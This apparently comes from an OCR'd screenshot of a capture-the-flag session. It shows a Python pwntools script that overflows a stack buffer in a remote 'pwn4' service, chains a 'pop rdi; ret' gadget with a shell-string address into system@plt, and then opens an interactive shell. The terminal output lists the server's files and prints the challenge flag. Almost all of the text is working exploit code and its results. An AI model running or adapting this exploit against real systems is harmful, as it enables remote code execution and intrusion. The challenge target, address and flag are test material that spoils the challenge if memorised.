 应用程序 位置 终端 一 17:20:39 1
打开(O) pwn4.py 保存(S)
~/CTF/Pwn
from pwn import *
# p = process('./pwn4')
p = remote('114.116.54.89', 10004)
elf = ELF('./pwn4', checksec=False)
addr_p_r = 0x00000000004007d3  # pop rdi ; ret
addr_bin_sh = 0x000000000060111f  # $0 is similar to /bin/sh
plt_system = elf.plt['system']
pd = 'a' * (0x10 + 8)
pd += p64(addr_p_r)
pd += p64(addr_bin_sh)
pd += p64(plt_system)
p.sendlineafter('Come on,try to pwn me\n', pd)
p.interactive()
Python 制表符宽度：8 行 2，列 1 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python pwn4.py
[+] Opening connection to 114.116.54.89 on port 10004: Done
[*] Switching to interactive mode
So~sad,you are fail
$ ls -la
total 52
drwxr-x--- 1 0 1000 4096 Mar 12 13:26 .
drwxr-x--- 1 0 1000 4096 Mar 12 13:26 ..
-rwxr-x--- 1 0 1000  220 Aug 31  2015 .bash_logout
-rwxr-x--- 1 0 1000 3771 Aug 31  2015 .bashrc
-rwxr-x--- 1 0 1000  655 May 16  2017 .profile
drwxr-x--- 1 0 1000 4096 Mar  9 14:16 bin
drwxr-x--- 1 0 1000 4096 Mar  9 14:16 dev
-rwxr----- 1 0 1000   38 Mar 12 13:19 flag
drwxr-x--- 1 0 1000 4096 Mar  9 14:16 lib
drwxr-x--- 1 0 1000 4096 Mar  9 14:16 lib32
drwxr-x--- 1 0 1000 4096 Mar  9 14:16 lib64
-rwxr-x--- 1 0 1000 7128 Mar 12 13:19 stack2
$ cat flag
flag{264bc50112318cd6e1a67b0724d6d3af}$